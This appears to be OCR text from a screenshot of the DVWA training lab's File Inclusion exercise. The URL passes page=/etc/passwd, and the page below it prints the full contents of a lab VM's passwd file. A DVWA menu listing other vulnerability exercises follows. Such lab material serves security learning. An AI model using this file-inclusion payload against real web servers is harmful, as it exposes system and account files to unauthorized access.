 Not secure 192.168.1.113/dvwa/vulnerabilities/fi/?page=/etc/passwd 0 V School
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false messagebus:x:101:101::/nonexistent:/usr/sbin/nologin syslog:x:102:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin polkitd:x:990:990:User for
polkitd:/:/usr/sbin/nologin usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tss:x:104:103:TPM software stack,,,:/var/lib/tpm:/bin/false rtkit:x:105:104:RealtimeKit,,,:/proc:/usr/sbin/nologin systemd-coredump:x:989:989:systemd Core Dumper:/:/usr/sbin/nologin
uuidd:x:106:107::/run/uuidd:/usr/sbin/nologin cups-pk-helper:x:107:105:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin avahi-autoipd:x:108:111:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin kernoops:x:109:65534:Kernel Oops Tracking
Daemon,,,:/:/usr/sbin/nologin avahi:x:110:112:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin _flatpak:x:111:115:Flatpak system-wide installation helper,,,:/nonexistent:/usr/sbin/nologin nm-
openvpn:x:112:116:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin lightdm:x:113:117:Light Display Manager:/var/lib/lightdm:/bin/false tcpdump:x:114:119::/nonexistent:/usr/sbin/nologin speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-
dispatcher:/bin/false fwupd-refresh:x:988:988:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin geoclue:x:116:120::/var/lib/geoclue:/usr/sbin/nologin cups-browsed:x:117:105::/nonexistent:/usr/sbin/nologin saned:x:118:123::/var/lib/saned:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false colord:x:120:124:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin vishwajit-vm:x:1000:1000:Vishwajit-VM,,,:/home/vishwajit-vm:/bin/bash sssd:x:121:126:SSSD system
user,,,:/var/lib/sss:/usr/sbin/nologin _galera:x:122:65534::/nonexistent:/usr/sbin/nologin mysql:x:123:127:MariaDB Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography